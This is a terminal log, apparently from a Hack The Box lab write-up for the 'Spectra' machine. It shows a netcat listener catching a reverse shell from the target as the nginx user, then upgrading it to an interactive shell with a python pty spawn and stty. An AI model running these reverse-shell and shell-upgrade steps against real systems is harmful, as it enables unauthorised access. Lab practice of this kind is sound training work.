 └─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.38] from (UNKNOWN) [10.129.252.124] 45820
Linux spectra 5.4.66+ #1 SMP Tue Dec 22 13:39:49 UTC 2020 x86_64 Intel(R) Xeon(R) Gold 5218 CPU @ 2.30GHz GenuineIntel GNU/Linux
 10:56:42 up 8 min,  0 users,  load average: 0.00, 0.25, 0.21
USER     TTY        LOGIN@   IDLE   JCPU   PCPU WHAT
uid=20155(nginx) gid=20156(nginx) groups=20156(nginx)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
nginx@spectra / $ ^Z
[1]+  Stopped                 nc -lnvp 1337
┌──(pocydon㉿kali)-[~/Desktop/HTB/Spectra]
└─$ stty raw -echo; fg
nc -lnvp 1337
nginx@spectra / $
nginx@spectra / $ id
uid=20155(nginx) gid=20156(nginx) groups=20156(nginx)
nginx@spectra / $